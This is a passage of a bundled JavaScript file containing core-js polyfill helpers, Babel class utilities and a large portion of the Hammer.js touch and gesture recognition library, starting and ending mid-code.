        module.exports = "constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")
    }, function(module, exports, __webpack_require__) {
        var global = __webpack_require__(0),
            core = __webpack_require__(5),
            ctx = __webpack_require__(41),
            hide = __webpack_require__(3),
            $export = function(type, name, source) {
                var key, own, out, IS_FORCED = type & $export.F,
                    IS_GLOBAL = type & $export.G,
                    IS_STATIC = type & $export.S,
                    IS_PROTO = type & $export.P,
                    IS_BIND = type & $export.B,
                    IS_WRAP = type & $export.W,
                    exports = IS_GLOBAL ? core : core[name] || (core[name] = {}),
                    expProto = exports.prototype,
                    target = IS_GLOBAL ? global : IS_STATIC ? global[name] : (global[name] || {}).prototype;
                for (key in IS_GLOBAL && (source = name), source)(own = !IS_FORCED && target && void 0 !== target[key]) && key in exports || (out = own ? target[key] : source[key], exports[key] = IS_GLOBAL && "function" != typeof target[key] ? source[key] : IS_BIND && own ? ctx(out, global) : IS_WRAP && target[key] == out ? function(C) {
                    var F = function(a, b, c) {
                        if (this instanceof C) {
                            switch (arguments.length) {
                                case 0:
                                    return new C;
                                case 1:
                                    return new C(a);
                                case 2:
                                    return new C(a, b)
                            }
                            return new C(a, b, c)
                        }
                        return C.apply(this, arguments)
                    };
                    return F.prototype = C.prototype, F
                }(out) : IS_PROTO && "function" == typeof out ? ctx(Function.call, out) : out, IS_PROTO && ((exports.virtual || (exports.virtual = {}))[key] = out, type & $export.R && expProto && !expProto[key] && hide(expProto, key, out)))
            };
        $export.F = 1, $export.G = 2, $export.S = 4, $export.P = 8, $export.B = 16, $export.W = 32, $export.U = 64, $export.R = 128, module.exports = $export
    }, function(module, exports) {
        module.exports = function(exec) {
            try {
                return !!exec()
            } catch (e) {
                return !0
            }
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var LIBRARY = __webpack_require__(47),
            $export = __webpack_require__(17),
            redefine = __webpack_require__(53),
            hide = __webpack_require__(3),
            has = __webpack_require__(6),
            Iterators = __webpack_require__(7),
            $iterCreate = __webpack_require__(45),
            setToStringTag = __webpack_require__(21),
            getPrototypeOf = __webpack_require__(50),
            ITERATOR = __webpack_require__(1)("iterator"),
            BUGGY = !([].keys && "next" in [].keys()),
            returnThis = function() {
                return this
            };
        module.exports = function(Base, NAME, Constructor, next, DEFAULT, IS_SET, FORCED) {
            $iterCreate(Constructor, NAME, next);
            var methods, key, IteratorPrototype, getMethod = function(kind) {
                    if (!BUGGY && kind in proto) return proto[kind];
                    switch (kind) {
                        case "keys":
                            return function keys() {
                                return new Constructor(this, kind)
                            };
                        case "values":
                            return function values() {
                                return new Constructor(this, kind)
                            }
                    }
                    return function entries() {
                        return new Constructor(this, kind)
                    }
                },
                TAG = NAME + " Iterator",
                DEF_VALUES = "values" == DEFAULT,
                VALUES_BUG = !1,
                proto = Base.prototype,
                $native = proto[ITERATOR] || proto["@@iterator"] || DEFAULT && proto[DEFAULT],
                $default = $native || getMethod(DEFAULT),
                $entries = DEFAULT ? DEF_VALUES ? getMethod("entries") : $default : void 0,
                $anyNative = "Array" == NAME && proto.entries || $native;
            if ($anyNative && (IteratorPrototype = getPrototypeOf($anyNative.call(new Base))) !== Object.prototype && (setToStringTag(IteratorPrototype, TAG, !0), LIBRARY || has(IteratorPrototype, ITERATOR) || hide(IteratorPrototype, ITERATOR, returnThis)), DEF_VALUES && $native && "values" !== $native.name && (VALUES_BUG = !0, $default = function values() {
                    return $native.call(this)
                }), LIBRARY && !FORCED || !BUGGY && !VALUES_BUG && proto[ITERATOR] || hide(proto, ITERATOR, $default), Iterators[NAME] = $default, Iterators[TAG] = returnThis, DEFAULT)
                if (methods = {
                        values: DEF_VALUES ? $default : getMethod("values"),
                        keys: IS_SET ? $default : getMethod("keys"),
                        entries: $entries
                    }, FORCED)
                    for (key in methods) key in proto || redefine(proto, key, methods[key]);
                else $export($export.P + $export.F * (BUGGY || VALUES_BUG), NAME, methods);
            return methods
        }
    }, function(module, exports) {
        module.exports = function(bitmap, value) {
            return {
                enumerable: !(1 & bitmap),
                configurable: !(2 & bitmap),
                writable: !(4 & bitmap),
                value: value
            }
        }
    }, function(module, exports, __webpack_require__) {
        var def = __webpack_require__(8).f,
            has = __webpack_require__(6),
            TAG = __webpack_require__(1)("toStringTag");
        module.exports = function(it, tag, stat) {
            it && !has(it = stat ? it : it.prototype, TAG) && def(it, TAG, {
                configurable: !0,
                value: tag
            })
        }
    }, function(module, exports, __webpack_require__) {
        var global = __webpack_require__(0),
            store = global["__core-js_shared__"] || (global["__core-js_shared__"] = {});
        module.exports = function(key) {
            return store[key] || (store[key] = {})
        }
    }, function(module, exports) {
        var id = 0,
            px = Math.random();
        module.exports = function(key) {
            return "Symbol(".concat(void 0 === key ? "" : key, ")_", (++id + px).toString(36))
        }
    }, function(module, exports) {
        var g;
        g = function() {
            return this
        }();
        try {
            g = g || Function("return this")() || (0, eval)("this")
        } catch (e) {
            "object" == typeof window && (g = window)
        }
        module.exports = g
    }, function(module, exports, __webpack_require__) {
        module.exports = {
            default: __webpack_require__(35),
            __esModule: !0
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        exports.__esModule = !0, exports.default = function(instance, Constructor) {
            if (!(instance instanceof Constructor)) throw new TypeError("Cannot call a class as a function")
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        exports.__esModule = !0;
        var _defineProperty2 = function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : {
                default: obj
            }
        }(__webpack_require__(34));
        exports.default = function() {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];
                    descriptor.enumerable = descriptor.enumerable || !1, descriptor.configurable = !0, "value" in descriptor && (descriptor.writable = !0), (0, _defineProperty2.default)(target, descriptor.key, descriptor)
                }
            }

            return function(Constructor, protoProps, staticProps) {
                return protoProps && defineProperties(Constructor.prototype, protoProps), staticProps && defineProperties(Constructor, staticProps), Constructor
            }
        }()
    }, function(module, exports, __webpack_require__) {
        var __WEBPACK_AMD_DEFINE_RESULT__;
        ! function(window, document, exportName, undefined) {
            "use strict";
            var assign, VENDOR_PREFIXES = ["", "webkit", "Moz", "MS", "ms", "o"],
                TEST_ELEMENT = document.createElement("div"),
                TYPE_FUNCTION = "function",
                round = Math.round,
                abs = Math.abs,
                now = Date.now;

            function setTimeoutContext(fn, timeout, context) {
                return setTimeout(bindFn(fn, context), timeout)
            }

            function invokeArrayArg(arg, fn, context) {
                return !!Array.isArray(arg) && (each(arg, context[fn], context), !0)
            }

            function each(obj, iterator, context) {
                var i;
                if (obj)
                    if (obj.forEach) obj.forEach(iterator, context);
                    else if (obj.length !== undefined)
                    for (i = 0; i < obj.length;) iterator.call(context, obj[i], i, obj), i++;
                else
                    for (i in obj) obj.hasOwnProperty(i) && iterator.call(context, obj[i], i, obj)
            }

            function deprecate(method, name, message) {
                var deprecationMessage = "DEPRECATED METHOD: " + name + "\n" + message + " AT \n";
                return function() {
                    var e = new Error("get-stack-trace"),
                        stack = e && e.stack ? e.stack.replace(/^[^\(]+?[\n$]/gm, "").replace(/^\s+at\s+/gm, "").replace(/^Object.<anonymous>\s*\(/gm, "{anonymous}()@") : "Unknown Stack Trace",
                        log = window.console && (window.console.warn || window.console.log);
                    return log && log.call(window.console, deprecationMessage, stack), method.apply(this, arguments)
                }
            }

            assign = "function" != typeof Object.assign ? function assign(target) {
                if (target === undefined || null === target) throw new TypeError("Cannot convert undefined or null to object");
                for (var output = Object(target), index = 1; index < arguments.length; index++) {
                    var source = arguments[index];
                    if (source !== undefined && null !== source)
                        for (var nextKey in source) source.hasOwnProperty(nextKey) && (output[nextKey] = source[nextKey])
                }
                return output
            } : Object.assign;
            var extend = deprecate((function extend(dest, src, merge) {
                    for (var keys = Object.keys(src), i = 0; i < keys.length;)(!merge || merge && dest[keys[i]] === undefined) && (dest[keys[i]] = src[keys[i]]), i++;
                    return dest
                }), "extend", "Use `assign`."),
                merge = deprecate((function merge(dest, src) {
                    return extend(dest, src, !0)
                }), "merge", "Use `assign`.");

            function inherit(child, base, properties) {
                var childP, baseP = base.prototype;
                (childP = child.prototype = Object.create(baseP)).constructor = child, childP._super = baseP, properties && assign(childP, properties)
            }

            function bindFn(fn, context) {
                return function boundFn() {
                    return fn.apply(context, arguments)
                }
            }

            function boolOrFn(val, args) {
                return typeof val == TYPE_FUNCTION ? val.apply(args && args[0] || undefined, args) : val
            }

            function ifUndefined(val1, val2) {
                return val1 === undefined ? val2 : val1
            }

            function addEventListeners(target, types, handler) {
                each(splitStr(types), (function(type) {
                    target.addEventListener(type, handler, !1)
                }))
            }

            function removeEventListeners(target, types, handler) {
                each(splitStr(types), (function(type) {
                    target.removeEventListener(type, handler, !1)
                }))
            }

            function hasParent(node, parent) {
                for (; node;) {
                    if (node == parent) return !0;
                    node = node.parentNode
                }
                return !1
            }

            function inStr(str, find) {
                return str.indexOf(find) > -1
            }

            function splitStr(str) {
                return str.trim().split(/\s+/g)
            }

            function inArray(src, find, findByKey) {
                if (src.indexOf && !findByKey) return src.indexOf(find);
                for (var i = 0; i < src.length;) {
                    if (findByKey && src[i][findByKey] == find || !findByKey && src[i] === find) return i;
                    i++
                }
                return -1
            }

            function toArray(obj) {
                return Array.prototype.slice.call(obj, 0)
            }

            function uniqueArray(src, key, sort) {
                for (var results = [], values = [], i = 0; i < src.length;) {
                    var val = key ? src[i][key] : src[i];
                    inArray(values, val) < 0 && results.push(src[i]), values[i] = val, i++
                }
                return sort && (results = key ? results.sort((function sortUniqueArray(a, b) {
                    return a[key] > b[key]
                })) : results.sort()), results
            }

            function prefixed(obj, property) {
                for (var prefix, prop, camelProp = property[0].toUpperCase() + property.slice(1), i = 0; i < VENDOR_PREFIXES.length;) {
                    if ((prop = (prefix = VENDOR_PREFIXES[i]) ? prefix + camelProp : property) in obj) return prop;
                    i++
                }
                return undefined
            }

            var _uniqueId = 1;

            function getWindowForElement(element) {
                var doc = element.ownerDocument || element;
                return doc.defaultView || doc.parentWindow || window
            }

            var SUPPORT_TOUCH = "ontouchstart" in window,
                SUPPORT_POINTER_EVENTS = prefixed(window, "PointerEvent") !== undefined,
                SUPPORT_ONLY_TOUCH = SUPPORT_TOUCH && /mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),
                COMPUTE_INTERVAL = 25,
                INPUT_START = 1,
                INPUT_END = 4,
                INPUT_CANCEL = 8,
                DIRECTION_NONE = 1,
                DIRECTION_LEFT = 2,
                DIRECTION_RIGHT = 4,
                DIRECTION_UP = 8,
                DIRECTION_DOWN = 16,
                DIRECTION_HORIZONTAL = DIRECTION_LEFT | DIRECTION_RIGHT,
                DIRECTION_VERTICAL = DIRECTION_UP | DIRECTION_DOWN,
                DIRECTION_ALL = DIRECTION_HORIZONTAL | DIRECTION_VERTICAL,
                PROPS_XY = ["x", "y"],
                PROPS_CLIENT_XY = ["clientX", "clientY"];

            function Input(manager, callback) {
                var self = this;
                this.manager = manager, this.callback = callback, this.element = manager.element, this.target = manager.options.inputTarget, this.domHandler = function(ev) {
                    boolOrFn(manager.options.enable, [manager]) && self.handler(ev)
                }, this.init()
            }

            function inputHandler(manager, eventType, input) {
                var pointersLen = input.pointers.length,
                    changedPointersLen = input.changedPointers.length,
                    isFirst = eventType & INPUT_START && pointersLen - changedPointersLen == 0,
                    isFinal = eventType & (INPUT_END | INPUT_CANCEL) && pointersLen - changedPointersLen == 0;
                input.isFirst = !!isFirst, input.isFinal = !!isFinal, isFirst && (manager.session = {}), input.eventType = eventType,
                    function computeInputData(manager, input) {
                        var session = manager.session,
                            pointers = input.pointers,
                            pointersLength = pointers.length;
                        session.firstInput || (session.firstInput = simpleCloneInputData(input));
                        pointersLength > 1 && !session.firstMultiple ? session.firstMultiple = simpleCloneInputData(input) : 1 === pointersLength && (session.firstMultiple = !1);
                        var firstInput = session.firstInput,
                            firstMultiple = session.firstMultiple,
                            offsetCenter = firstMultiple ? firstMultiple.center : firstInput.center,
                            center = input.center = getCenter(pointers);
                        input.timeStamp = now(), input.deltaTime = input.timeStamp - firstInput.timeStamp, input.angle = getAngle(offsetCenter, center), input.distance = getDistance(offsetCenter, center),
                            function computeDeltaXY(session, input) {
                                var center = input.center,
                                    offset = session.offsetDelta || {},
                                    prevDelta = session.prevDelta || {},
                                    prevInput = session.prevInput || {};
                                input.eventType !== INPUT_START && prevInput.eventType !== INPUT_END || (prevDelta = session.prevDelta = {
                                    x: prevInput.deltaX || 0,
                                    y: prevInput.deltaY || 0
                                }, offset = session.offsetDelta = {
                                    x: center.x,
                                    y: center.y
                                });
                                input.deltaX = prevDelta.x + (center.x - offset.x), input.deltaY = prevDelta.y + (center.y - offset.y)
                            }(session, input), input.offsetDirection = getDirection(input.deltaX, input.deltaY);
                        var overallVelocity = getVelocity(input.deltaTime, input.deltaX, input.deltaY);
                        input.overallVelocityX = overallVelocity.x, input.overallVelocityY = overallVelocity.y, input.overallVelocity = abs(overallVelocity.x) > abs(overallVelocity.y) ? overallVelocity.x : overallVelocity.y, input.scale = firstMultiple ? function getScale(start, end) {
                                return getDistance(end[0], end[1], PROPS_CLIENT_XY) / getDistance(start[0], start[1], PROPS_CLIENT_XY)
                            }(firstMultiple.pointers, pointers) : 1, input.rotation = firstMultiple ? function getRotation(start, end) {
                                return getAngle(end[1], end[0], PROPS_CLIENT_XY) + getAngle(start[1], start[0], PROPS_CLIENT_XY)
                            }(firstMultiple.pointers, pointers) : 0, input.maxPointers = session.prevInput ? input.pointers.length > session.prevInput.maxPointers ? input.pointers.length : session.prevInput.maxPointers : input.pointers.length,
                            function computeIntervalInputData(session, input) {
                                var velocity, velocityX, velocityY, direction, last = session.lastInterval || input,
                                    deltaTime = input.timeStamp - last.timeStamp;
                                if (input.eventType != INPUT_CANCEL && (deltaTime > COMPUTE_INTERVAL || last.velocity === undefined)) {
                                    var deltaX = input.deltaX - last.deltaX,
                                        deltaY = input.deltaY - last.deltaY,
                                        v = getVelocity(deltaTime, deltaX, deltaY);
                                    velocityX = v.x, velocityY = v.y, velocity = abs(v.x) > abs(v.y) ? v.x : v.y, direction = getDirection(deltaX, deltaY), session.lastInterval = input
                                } else velocity = last.velocity, velocityX = last.velocityX, velocityY = last.velocityY, direction = last.direction;
                                input.velocity = velocity, input.velocityX = velocityX, input.velocityY = velocityY, input.direction = direction
                            }(session, input);
                        var target = manager.element;
                        hasParent(input.srcEvent.target, target) && (target = input.srcEvent.target);
                        input.target = target
                    }(manager, input), manager.emit("hammer.input", input), manager.recognize(input), manager.session.prevInput = input
            }

            function simpleCloneInputData(input) {
                for (var pointers = [], i = 0; i < input.pointers.length;) pointers[i] = {
                    clientX: round(input.pointers[i].clientX),
                    clientY: round(input.pointers[i].clientY)
                }, i++;
                return {
                    timeStamp: now(),
                    pointers: pointers,
                    center: getCenter(pointers),
                    deltaX: input.deltaX,
                    deltaY: input.deltaY
                }
            }

            function getCenter(pointers) {
                var pointersLength = pointers.length;
                if (1 === pointersLength) return {
                    x: round(pointers[0].clientX),
                    y: round(pointers[0].clientY)
                };
                for (var x = 0, y = 0, i = 0; i < pointersLength;) x += pointers[i].clientX, y += pointers[i].clientY, i++;
                return {
                    x: round(x / pointersLength),
                    y: round(y / pointersLength)
                }
            }

            function getVelocity(deltaTime, x, y) {
                return {
                    x: x / deltaTime || 0,
                    y: y / deltaTime || 0
                }
            }

            function getDirection(x, y) {
                return x === y ? DIRECTION_NONE : abs(x) >= abs(y) ? x < 0 ? DIRECTION_LEFT : DIRECTION_RIGHT : y < 0 ? DIRECTION_UP : DIRECTION_DOWN
            }

            function getDistance(p1, p2, props) {
                props || (props = PROPS_XY);
                var x = p2[props[0]] - p1[props[0]],
                    y = p2[props[1]] - p1[props[1]];
                return Math.sqrt(x * x + y * y)
            }

            function getAngle(p1, p2, props) {
                props || (props = PROPS_XY);
                var x = p2[props[0]] - p1[props[0]],
                    y = p2[props[1]] - p1[props[1]];
                return 180 * Math.atan2(y, x) / Math.PI
            }

            Input.prototype = {
                handler: function() {},
                init: function() {
                    this.evEl && addEventListeners(this.element, this.evEl, this.domHandler), this.evTarget && addEventListeners(this.target, this.evTarget, this.domHandler), this.evWin && addEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler)
                },
                destroy: function() {
                    this.evEl && removeEventListeners(this.element, this.evEl, this.domHandler), this.evTarget && removeEventListeners(this.target, this.evTarget, this.domHandler), this.evWin && removeEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler)
                }
            };
            var MOUSE_INPUT_MAP = {
                    mousedown: INPUT_START,
                    mousemove: 2,
                    mouseup: INPUT_END
                },
                MOUSE_ELEMENT_EVENTS = "mousedown",
                MOUSE_WINDOW_EVENTS = "mousemove mouseup";

            function MouseInput() {
                this.evEl = MOUSE_ELEMENT_EVENTS, this.evWin = MOUSE_WINDOW_EVENTS, this.pressed = !1, Input.apply(this, arguments)
            }

            inherit(MouseInput, Input, {
                handler: function MEhandler(ev) {
                    var eventType = MOUSE_INPUT_MAP[ev.type];
                    eventType & INPUT_START && 0 === ev.button && (this.pressed = !0), 2 & eventType && 1 !== ev.which && (eventType = INPUT_END), this.pressed && (eventType & INPUT_END && (this.pressed = !1), this.callback(this.manager, eventType, {
                        pointers: [ev],
                        changedPointers: [ev],
                        pointerType: "mouse",
                        srcEvent: ev
                    }))
                }
            });
            var POINTER_INPUT_MAP = {
                    pointerdown: INPUT_START,
                    pointermove: 2,
                    pointerup: INPUT_END,
                    pointercancel: INPUT_CANCEL,
                    pointerout: INPUT_CANCEL
                },
                IE10_POINTER_TYPE_ENUM = {
                    2: "touch",
                    3: "pen",
                    4: "mouse",
                    5: "kinect"
                },
                POINTER_ELEMENT_EVENTS = "pointerdown",
                POINTER_WINDOW_EVENTS = "pointermove pointerup pointercancel";

            function PointerEventInput() {
                this.evEl = POINTER_ELEMENT_EVENTS, this.evWin = POINTER_WINDOW_EVENTS, Input.apply(this, arguments), this.store = this.manager.session.pointerEvents = []
            }

            window.MSPointerEvent && !window.PointerEvent && (POINTER_ELEMENT_EVENTS = "MSPointerDown", POINTER_WINDOW_EVENTS = "MSPointerMove MSPointerUp MSPointerCancel"), inherit(PointerEventInput, Input, {
                handler: function PEhandler(ev) {
                    var store = this.store,
                        removePointer = !1,
                        eventTypeNormalized = ev.type.toLowerCase().replace("ms", ""),
                        eventType = POINTER_INPUT_MAP[eventTypeNormalized],
                        pointerType = IE10_POINTER_TYPE_ENUM[ev.pointerType] || ev.pointerType,
                        isTouch = "touch" == pointerType,
                        storeIndex = inArray(store, ev.pointerId, "pointerId");
                    eventType & INPUT_START && (0 === ev.button || isTouch) ? storeIndex < 0 && (store.push(ev), storeIndex = store.length - 1) : eventType & (INPUT_END | INPUT_CANCEL) && (removePointer = !0), storeIndex < 0 || (store[storeIndex] = ev, this.callback(this.manager, eventType, {
                        pointers: store,
                        changedPointers: [ev],
                        pointerType: pointerType,
                        srcEvent: ev
                    }), removePointer && store.splice(storeIndex, 1))
                }
            });
            var SINGLE_TOUCH_INPUT_MAP = {
                touchstart: INPUT_START,
                touchmove: 2,
                touchend: INPUT_END,
                touchcancel: INPUT_CANCEL
            };

            function SingleTouchInput() {
                this.evTarget = "touchstart", this.evWin = "touchstart touchmove touchend touchcancel", this.started = !1, Input.apply(this, arguments)
            }

            function normalizeSingleTouches(ev, type) {
                var all = toArray(ev.touches),
                    changed = toArray(ev.changedTouches);
                return type & (INPUT_END | INPUT_CANCEL) && (all = uniqueArray(all.concat(changed), "identifier", !0)), [all, changed]
            }

            inherit(SingleTouchInput, Input, {
                handler: function TEhandler(ev) {
                    var type = SINGLE_TOUCH_INPUT_MAP[ev.type];
                    if (type === INPUT_START && (this.started = !0), this.started) {
                        var touches = normalizeSingleTouches.call(this, ev, type);
                        type & (INPUT_END | INPUT_CANCEL) && touches[0].length - touches[1].length == 0 && (this.started = !1), this.callback(this.manager, type, {
                            pointers: touches[0],
                            changedPointers: touches[1],
                            pointerType: "touch",
                            srcEvent: ev
                        })
                    }
                }
            });
            var TOUCH_INPUT_MAP = {
                    touchstart: INPUT_START,
                    touchmove: 2,
                    touchend: INPUT_END,
                    touchcancel: INPUT_CANCEL
                },
                TOUCH_TARGET_EVENTS = "touchstart touchmove touchend touchcancel";

            function TouchInput() {
                this.evTarget = TOUCH_TARGET_EVENTS, this.targetIds = {}, Input.apply(this, arguments)
            }

            function getTouches(ev, type) {
                var allTouches = toArray(ev.touches),
                    targetIds = this.targetIds;
                if (type & (2 | INPUT_START) && 1 === allTouches.length) return targetIds[allTouches[0].identifier] = !0, [allTouches, allTouches];
                var i, targetTouches, changedTouches = toArray(ev.changedTouches),
                    changedTargetTouches = [],
                    target = this.target;
                if (targetTouches = allTouches.filter((function(touch) {
                        return hasParent(touch.target, target)
                    })), type === INPUT_START)
                    for (i = 0; i < targetTouches.length;) targetIds[targetTouches[i].identifier] = !0, i++;
                for (i = 0; i < changedTouches.length;) targetIds[changedTouches[i].identifier] && changedTargetTouches.push(changedTouches[i]), type & (INPUT_END | INPUT_CANCEL) && delete targetIds[changedTouches[i].identifier], i++;
                return changedTargetTouches.length ? [uniqueArray(targetTouches.concat(changedTargetTouches), "identifier", !0), changedTargetTouches] : void 0
            }

            inherit(TouchInput, Input, {
                handler: function MTEhandler(ev) {
                    var type = TOUCH_INPUT_MAP[ev.type],
                        touches = getTouches.call(this, ev, type);
                    touches && this.callback(this.manager, type, {
                        pointers: touches[0],
                        changedPointers: touches[1],
                        pointerType: "touch",
                        srcEvent: ev
                    })
                }
            });
            var DEDUP_TIMEOUT = 2500;

            function TouchMouseInput() {
                Input.apply(this, arguments);
                var handler = bindFn(this.handler, this);
                this.touch = new TouchInput(this.manager, handler), this.mouse = new MouseInput(this.manager, handler), this.primaryTouch = null, this.lastTouches = []
            }

            function recordTouches(eventType, eventData) {
                eventType & INPUT_START ? (this.primaryTouch = eventData.changedPointers[0].identifier, setLastTouch.call(this, eventData)) : eventType & (INPUT_END | INPUT_CANCEL) && setLastTouch.call(this, eventData)
            }

            function setLastTouch(eventData) {
                var touch = eventData.changedPointers[0];
                if (touch.identifier === this.primaryTouch) {
                    var lastTouch = {
                        x: touch.clientX,
                        y: touch.clientY
                    };
                    this.lastTouches.push(lastTouch);
                    var lts = this.lastTouches;
                    setTimeout((function() {
                        var i = lts.indexOf(lastTouch);
                        i > -1 && lts.splice(i, 1)
                    }), DEDUP_TIMEOUT)
                }
            }

            function isSyntheticEvent(eventData) {
                for (var x = eventData.srcEvent.clientX, y = eventData.srcEvent.clientY, i = 0; i < this.lastTouches.length; i++) {
                    var t = this.lastTouches[i],
                        dx = Math.abs(x - t.x),
                        dy = Math.abs(y - t.y);
                    if (dx <= 25 && dy <= 25) return !0
                }
                return !1
            }

            inherit(TouchMouseInput, Input, {
                handler: function TMEhandler(manager, inputEvent, inputData) {
                    var isTouch = "touch" == inputData.pointerType,
                        isMouse = "mouse" == inputData.pointerType;
                    if (!(isMouse && inputData.sourceCapabilities && inputData.sourceCapabilities.firesTouchEvents)) {
                        if (isTouch) recordTouches.call(this, inputEvent, inputData);
                        else if (isMouse && isSyntheticEvent.call(this, inputData)) return;
                        this.callback(manager, inputEvent, inputData)
                    }
                },
                destroy: function destroy() {
                    this.touch.destroy(), this.mouse.destroy()
                }
            });
            var PREFIXED_TOUCH_ACTION = prefixed(TEST_ELEMENT.style, "touchAction"),
                NATIVE_TOUCH_ACTION = PREFIXED_TOUCH_ACTION !== undefined,
                TOUCH_ACTION_MAP = function getTouchActionProps() {
                    if (!NATIVE_TOUCH_ACTION) return !1;
                    var touchMap = {},
                        cssSupports = window.CSS && window.CSS.supports;
                    return ["auto", "manipulation", "pan-y", "pan-x", "pan-x pan-y", "none"].forEach((function(val) {
                        touchMap[val] = !cssSupports || window.CSS.supports("touch-action", val)
                    })), touchMap
                }();

            function TouchAction(manager, value) {
                this.manager = manager, this.set(value)
            }

            TouchAction.prototype = {
                set: function(value) {
                    "compute" == value && (value = this.compute()), NATIVE_TOUCH_ACTION && this.manager.element.style && TOUCH_ACTION_MAP[value] && (this.manager.element.style[PREFIXED_TOUCH_ACTION] = value), this.actions = value.toLowerCase().trim()
                },
                update: function() {
                    this.set(this.manager.options.touchAction)
                },
                compute: function() {
                    var actions = [];
                    return each(this.manager.recognizers, (function(recognizer) {
                            boolOrFn(recognizer.options.enable, [recognizer]) && (actions = actions.concat(recognizer.getTouchAction()))
                        })),
                        function cleanTouchActions(actions) {
                            if (inStr(actions, "none")) return "none";
                            var hasPanX = inStr(actions, "pan-x"),
                                hasPanY = inStr(actions, "pan-y");
                            if (hasPanX && hasPanY) return "none";
                            if (hasPanX || hasPanY) return hasPanX ? "pan-x" : "pan-y";
                            if (inStr(actions, "manipulation")) return "manipulation";
                            return "auto"
                        }(actions.join(" "))
                },
                preventDefaults: function(input) {
                    var srcEvent = input.srcEvent,
                        direction = input.offsetDirection;
                    if (this.manager.session.prevented) srcEvent.preventDefault();
                    else {
                        var actions = this.actions,
                            hasNone = inStr(actions, "none") && !TOUCH_ACTION_MAP.none,
                            hasPanY = inStr(actions, "pan-y") && !TOUCH_ACTION_MAP["pan-y"],
                            hasPanX = inStr(actions, "pan-x") && !TOUCH_ACTION_MAP["pan-x"];
                        if (hasNone) {
                            var isTapPointer = 1 === input.pointers.length,
                                isTapMovement = input.distance < 2,
                                isTapTouchTime = input.deltaTime < 250;
                            if (isTapPointer && isTapMovement && isTapTouchTime) return
                        }
                        if (!hasPanX || !hasPanY) return hasNone || hasPanY && direction & DIRECTION_HORIZONTAL || hasPanX && direction & DIRECTION_VERTICAL ? this.preventSrc(srcEvent) : void 0
                    }
                },
                preventSrc: function(srcEvent) {
                    this.manager.session.prevented = !0, srcEvent.preventDefault()
                }
            };
            var STATE_POSSIBLE = 1;

            function Recognizer(options) {
                this.options = assign({}, this.defaults, options || {}), this.id = function uniqueId() {
                    return _uniqueId++
                }(), this.manager = null, this.options.enable = ifUndefined(this.options.enable, !0), this.state = STATE_POSSIBLE, this.simultaneous = {}, this.requireFail = []
            }

            function stateStr(state) {
                return 16 & state ? "cancel" : 8 & state ? "end" : 4 & state ? "move" : 2 & state ? "start" : ""
            }

            function directionStr(direction) {
                return direction == DIRECTION_DOWN ? "down" : direction == DIRECTION_UP ? "up" : direction == DIRECTION_LEFT ? "left" : direction == DIRECTION_RIGHT ? "right" : ""
            }

            function getRecognizerByNameIfManager(otherRecognizer, recognizer) {
                var manager = recognizer.manager;
                return manager ? manager.get(otherRecognizer) : otherRecognizer
            }

            function AttrRecognizer() {
                Recognizer.apply(this, arguments)
            }

            function PanRecognizer() {
                AttrRecognizer.apply(this, arguments), this.pX = null, this.pY = null
            }

            function PinchRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function PressRecognizer() {
                Recognizer.apply(this, arguments), this._timer = null, this._input = null
            }

            function RotateRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function SwipeRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function TapRecognizer() {
                Recognizer.apply(this, arguments), this.pTime = !1, this.pCenter = !1, this._timer = null, this._input = null, this.count = 0
            }

            function Hammer(element, options) {
                return (options = options || {}).recognizers = ifUndefined(options.recognizers, Hammer.defaults.preset), new Manager(element, options)
            }

            Recognizer.prototype = {
                defaults: {},
                set: function(options) {
                    return assign(this.options, options), this.manager && this.manager.touchAction.update(), this
                },
                recognizeWith: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "recognizeWith", this)) return this;
                    var simultaneous = this.simultaneous;
                    return simultaneous[(otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this)).id] || (simultaneous[otherRecognizer.id] = otherRecognizer, otherRecognizer.recognizeWith(this)), this
                },
                dropRecognizeWith: function(otherRecognizer) {
                    return invokeArrayArg(otherRecognizer, "dropRecognizeWith", this) || (otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this), delete this.simultaneous[otherRecognizer.id]), this
                },
                requireFailure: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "requireFailure", this)) return this;
                    var requireFail = this.requireFail;
                    return -1 === inArray(requireFail, otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this)) && (requireFail.push(otherRecognizer), otherRecognizer.requireFailure(this)), this
                },
                dropRequireFailure: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "dropRequireFailure", this)) return this;
                    otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this);
                    var index = inArray(this.requireFail, otherRecognizer);
                    return index > -1 && this.requireFail.splice(index, 1), this
                },
                hasRequireFailures: function() {
                    return this.requireFail.length > 0
                },
                canRecognizeWith: function(otherRecognizer) {
                    return !!this.simultaneous[otherRecognizer.id]
                },
                emit: function(input) {
                    var self = this,
                        state = this.state;

                    function emit(event) {
                        self.manager.emit(event, input)
                    }

                    state < 8 && emit(self.options.event + stateStr(state)), emit(self.options.event), input.additionalEvent && emit(input.additionalEvent), state >= 8 && emit(self.options.event + stateStr(state))
                },
                tryEmit: function(input) {
                    if (this.canEmit()) return this.emit(input);
                    this.state = 32
                },
                canEmit: function() {
                    for (var i = 0; i < this.requireFail.length;) {
                        if (!(this.requireFail[i].state & (32 | STATE_POSSIBLE))) return !1;
                        i++
                    }
                    return !0
                },
                recognize: function(inputData) {
                    var inputDataClone = assign({}, inputData);
                    if (!boolOrFn(this.options.enable, [this, inputDataClone])) return this.reset(), void(this.state = 32);
                    56 & this.state && (this.state = STATE_POSSIBLE), this.state = this.process(inputDataClone), 30 & this.state && this.tryEmit(inputDataClone)
                },
                process: function(inputData) {},
                getTouchAction: function() {},
                reset: function() {}
            }, inherit(AttrRecognizer, Recognizer, {
                defaults: {
                    pointers: 1
                },
                attrTest: function(input) {
